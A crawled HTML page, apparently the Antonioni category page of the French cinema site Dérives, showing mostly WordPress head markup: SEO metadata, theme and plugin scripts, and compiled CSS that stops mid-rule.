

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/antonioni/
body_size: 23320
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Antonioni - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/constellation/antonioni/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antonioni - Dérives" />
	<meta property="og:url" content="https://derives.tv/constellation/antonioni/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/antonioni/","url":"https://derives.tv/constellation/antonioni/","name":"Antonioni - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/antonioni/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/antonioni/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2017/08/po.jpeg","breadcrumb":{"@id":"https://derives.tv/constellation/antonioni/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/antonioni/#primaryimage","url":"https://derives.tv/wp-content/uploads/2017/08/po.jpeg","contentUrl":"https://derives.tv/wp-content/uploads/2017/08/po.jpeg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/antonioni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Antonioni"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Antonioni" href="https://derives.tv/constellation/antonioni/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="627ec472ff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full 